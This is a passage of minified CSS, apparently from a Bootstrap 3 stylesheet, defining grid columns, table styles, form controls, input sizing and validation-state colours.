";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:25px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #dddddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #dddddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #dddddd}.table .table{background-color:white}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #dddddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #dddddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:whitesmoke}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:whitesmoke}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:18.75px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #dddddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:25px;font-size:27px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:18px;line-height:1.42857;color:#555555}.form-control{display:block;width:100%;height:39px;padding:6px 12px;font-size:18px;line-height:1.42857;color:#555555;background-color:white;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eeeeee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:39px;line-height:1.42857 \0}input[type="date"].input-sm,.input-group-sm>input[type="date"].form-control,.input-group-sm>input[type="date"].input-group-addon,.input-group-sm>.input-group-btn>input[type="date"].btn,input[type="time"].input-sm,.input-group-sm>input[type="time"].form-control,.input-group-sm>input[type="time"].input-group-addon,.input-group-sm>.input-group-btn>input[type="time"].btn,input[type="datetime-local"].input-sm,.input-group-sm>input[type="datetime-local"].form-control,.input-group-sm>input[type="datetime-local"].input-group-addon,.input-group-sm>.input-group-btn>input[type="datetime-local"].btn,input[type="month"].input-sm,.input-group-sm>input[type="month"].form-control,.input-group-sm>input[type="month"].input-group-addon,.input-group-sm>.input-group-btn>input[type="month"].btn{line-height:36px;line-height:1.5 \0}input[type="date"].input-lg,.input-group-lg>input[type="date"].form-control,.input-group-lg>input[type="date"].input-group-addon,.input-group-lg>.input-group-btn>input[type="date"].btn,input[type="time"].input-lg,.input-group-lg>input[type="time"].form-control,.input-group-lg>input[type="time"].input-group-addon,.input-group-lg>.input-group-btn>input[type="time"].btn,input[type="datetime-local"].input-lg,.input-group-lg>input[type="datetime-local"].form-control,.input-group-lg>input[type="datetime-local"].input-group-addon,.input-group-lg>.input-group-btn>input[type="datetime-local"].btn,input[type="month"].input-lg,.input-group-lg>input[type="month"].form-control,.input-group-lg>input[type="month"].input-group-addon,.input-group-lg>.input-group-btn>input[type="month"].btn{line-height:53px;line-height:1.33 \0}_:-ms-fullscreen,:root input[type="date"],_:-ms-fullscreen,:root input[type="time"],_:-ms-fullscreen,:root input[type="datetime-local"],_:-ms-fullscreen,:root input[type="month"]{line-height:1.42857}_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="date"].input-sm,:root .input-group-sm>input[type="date"].form-control,:root .input-group-sm>input[type="date"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="date"].btn,_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="time"].input-sm,:root .input-group-sm>input[type="time"].form-control,:root .input-group-sm>input[type="time"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="time"].btn,_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="datetime-local"].input-sm,:root .input-group-sm>input[type="datetime-local"].form-control,:root .input-group-sm>input[type="datetime-local"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="datetime-local"].btn,_:-ms-fullscreen.input-sm,.input-group-sm>_.form-control:-ms-fullscreen,.input-group-sm>_.input-group-addon:-ms-fullscreen,.input-group-sm>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="month"].input-sm,:root .input-group-sm>input[type="month"].form-control,:root .input-group-sm>input[type="month"].input-group-addon,:root .input-group-sm>.input-group-btn>input[type="month"].btn{line-height:1.5}_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="date"].input-lg,:root .input-group-lg>input[type="date"].form-control,:root .input-group-lg>input[type="date"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="date"].btn,_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="time"].input-lg,:root .input-group-lg>input[type="time"].form-control,:root .input-group-lg>input[type="time"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="time"].btn,_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="datetime-local"].input-lg,:root .input-group-lg>input[type="datetime-local"].form-control,:root .input-group-lg>input[type="datetime-local"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="datetime-local"].btn,_:-ms-fullscreen.input-lg,.input-group-lg>_.form-control:-ms-fullscreen,.input-group-lg>_.input-group-addon:-ms-fullscreen,.input-group-lg>.input-group-btn>_.btn:-ms-fullscreen,:root input[type="month"].input-lg,:root .input-group-lg>input[type="month"].form-control,:root .input-group-lg>input[type="month"].input-group-addon,:root .input-group-lg>.input-group-btn>input[type="month"].btn{line-height:1.33}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:25px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.form-group-sm .form-control{height:36px;padding:5px 10px;font-size:16px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn,.form-group-sm .form-control{height:36px;line-height:36px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,.form-group-sm .form-control,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn,.form-group-sm .form-control{height:auto}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.form-group-lg .form-control{height:53px;padding:10px 16px;font-size:23px;line-height:1.33;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn,.form-group-lg .form-control{height:53px;line-height:53px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,.form-group-lg .form-control,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn,.form-group-lg .form-control{height:auto}.has-feedback,.search-group{position:relative}.has-feedback .form-control,.search-group .form-control{padding-right:48.75px}.form-control-feedback,.search-group .glyphicon{position:absolute;top:0;right:0;z-index:2;display:block;width:39px;height:39px;line-height:39px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.search-group .input-lg+.glyphicon,.search-group .input-group-lg>.form-control+.glyphicon,.search-group .input-group-lg>.input-group-addon+.glyphicon,.search-group .input-group-lg>.input-group-btn>.btn+.glyphicon{width:53px;height:53px;line-height:53px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.search-group .input-sm+.glyphicon,.search-group .input-group-sm>.form-control+.glyphicon,.search-group .input-group-sm>.input-group-addon+.glyphicon,.search-group .input-group-sm>.input-group-btn>.btn+.glyphicon{width:36px;height:36px;line-height:36px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback,.has-success .search-group .glyphicon,.search-group .has-success .glyphicon{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback,.has-warning .search-group .glyphicon,.search-group .has-warning .glyphicon{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback,.has-error .search-group .glyphicon,.search-group .has-error .glyphicon{color:#a94442}.has-feedback label ~ .form-control-feedback,.search-group label ~ .form-control-feedback,.search-group label ~ .glyphicon{top:30px}.has-feedback label.sr-only ~ .form-control-feedback,.search-group label.sr-only ~ .form-control-feedback,.search-group label.sr-only ~ .glyphicon{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#7f7f81}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback,.form-inline .search-group .form-control-feedback,.search-group .form-inline .has-feedback .glyphicon,.form-inline .search-group .glyphicon{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:32px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback,.form-horizontal .search-group .form-control-feedback,.search-group .form-horizontal .has-feedback .glyphicon,.form-horizontal .search-group .glyphicon{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 768px){.form-horizontal .form-group-sm 